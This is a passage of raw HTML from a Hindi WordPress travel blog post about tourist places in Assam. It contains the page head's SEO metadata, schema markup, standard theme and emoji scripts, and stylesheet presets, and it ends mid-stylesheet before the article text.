

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/7160/tourist-places-in-assam/
body_size: 77273
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !! - Buland Hindustan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/7160/tourist-places-in-assam/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !! - Buland Hindustan" />
<meta property="og:description" content="PUBLISHED BY &#8211; LISHA DHIGE Table of Contentsगुवाहाटीकामाख्या मंदिरजोरहाटमाजुली द्वीपकाज़ीरंगा राष्ट्रीय उद्यान Tourist Places in Assam : असम पहाड़ियों से घिरे भारत के उत्तर-पूर्वी क्षेत्र में स्थित एक सुंदर राज्य है। असम पूर्वोत्तर भारत का सबसे बड़ा राज्य है जिसकी राजधानी दिशपुर है। राज्य भूटान और बांग्लादेश के साथ अंतरराष्ट्रीय सीमा साझा करता है। प्राचीन &hellip;" />
<meta property="og:url" content="https://bulandhindustan.com/7160/tourist-places-in-assam/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="assam tourist places" />
<meta property="article:tag" content="best places to visit in assam for couples" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="Tourist Places in Assam" />
<meta property="article:tag" content="असम का भाषा" />
<meta property="article:tag" content="असम के ऐतिहासिक स्थान" />
<meta property="article:tag" content="असम के दर्शनीय स्थल का सचित्र वर्णन" />
<meta property="article:tag" content="असम के प्रसिद्ध पकवान" />
<meta property="article:tag" content="असम के प्रसिद्ध मंदिर" />
<meta property="article:tag" content="गुवाहाटी में घूमने की जगह" />
<meta property="article:section" content="राष्ट्रीय" />
<meta property="og:updated_time" content="2023-01-28T10:45:47+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Tourist Places in Assam" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-28T10:45:24+00:00" />
<meta property="article:modified_time" content="2023-01-28T10:45:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !! - Buland Hindustan" />
<meta name="twitter:description" content="PUBLISHED BY &#8211; LISHA DHIGE Table of Contentsगुवाहाटीकामाख्या मंदिरजोरहाटमाजुली द्वीपकाज़ीरंगा राष्ट्रीय उद्यान Tourist Places in Assam : असम पहाड़ियों से घिरे भारत के उत्तर-पूर्वी क्षेत्र में स्थित एक सुंदर राज्य है। असम पूर्वोत्तर भारत का सबसे बड़ा राज्य है जिसकी राजधानी दिशपुर है। राज्य भूटान और बांग्लादेश के साथ अंतरराष्ट्रीय सीमा साझा करता है। प्राचीन &hellip;" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/#\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/#\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e-\u092e\u0902\u0926\u093f\u0930"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u091c\u094b\u0930\u0939\u093e\u091f","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/#\u091c\u094b\u0930\u0939\u093e\u091f"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u092e\u093e\u091c\u0941\u0932\u0940 \u0926\u094d\u0935\u0940\u092a","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/#\u092e\u093e\u091c\u0941\u0932\u0940-\u0926\u094d\u0935\u0940\u092a"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0915\u093e\u091c\u093c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/#\u0915\u093e\u091c\u093c\u0940\u0930\u0902\u0917\u093e-\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f-\u0909\u0926\u094d\u092f\u093e\u0928"}],{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg","width":"1024","height":"683","caption":"Tourist Places in Assam","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/","name":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !!"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#webpage","url":"https://bulandhindustan.com/7160/tourist-places-in-assam/","name":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !! - Buland Hindustan","datePublished":"2023-01-28T10:45:24+00:00","dateModified":"2023-01-28T10:45:47+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !! - Buland Hindustan","keywords":"Tourist Places in Assam","datePublished":"2023-01-28T10:45:24+00:00","dateModified":"2023-01-28T10:45:47+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Tourist Places in Assam : \u0905\u0938\u092e \u092a\u0939\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0938\u0947 \u0918\u093f\u0930\u0947 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0909\u0924\u094d\u0924\u0930-\u092a\u0942\u0930\u094d\u0935\u0940 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u0938\u094d\u0925\u093f\u0924 \u090f\u0915 \u0938\u0941\u0902\u0926\u0930 \u0930\u093e\u091c\u094d\u092f \u0939\u0948\u0964 \u0905\u0938\u092e \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0930\u093e\u091c\u094d\u092f \u0939\u0948 \u091c\u093f\u0938\u0915\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0926\u093f\u0936\u092a\u0941\u0930 \u0939\u0948\u0964 \u0930\u093e\u091c\u094d\u092f \u092d\u0942\u091f\u093e\u0928 \u0914\u0930 \u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 \u0938\u093e\u0925 \u0905\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0940\u092e\u093e \u0938\u093e\u091d\u093e \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0932 \u092e\u0947\u0902 \u0905\u0938\u092e \u0915\u094b \u092a\u094d\u0930\u093e\u0917\u094d\u091c\u094d\u092f\u094b\u0924\u093f\u0937\u092a\u0941\u0930 \u0914\u0930 \u0915\u093e\u092e\u0930\u0942\u092a \u0915\u0947 \u0928\u093e\u092e \u0938\u0947 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0925\u093e\u0964 \u0930\u093e\u091c\u094d\u092f \u092e\u0947\u0918\u093e\u0932\u092f, \u0905\u0930\u0941\u0923\u093e\u091a\u0932 \u092a\u094d\u0930\u0926\u0947\u0936, \u0928\u093e\u0917\u093e\u0932\u0948\u0902\u0921, \u092e\u0923\u093f\u092a\u0941\u0930, \u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e, \u092e\u093f\u091c\u094b\u0930\u092e \u0914\u0930 \u092a\u0936\u094d\u091a\u093f\u092e \u092c\u0902\u0917\u093e\u0932 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0939\u0941\u0906 \u0939\u0948\u0964","name":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !! - Buland Hindustan","@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/7160/tourist-places-in-assam/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !! Comments Feed" href="https://bulandhindustan.com/7160/tourist-places-in-assam/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 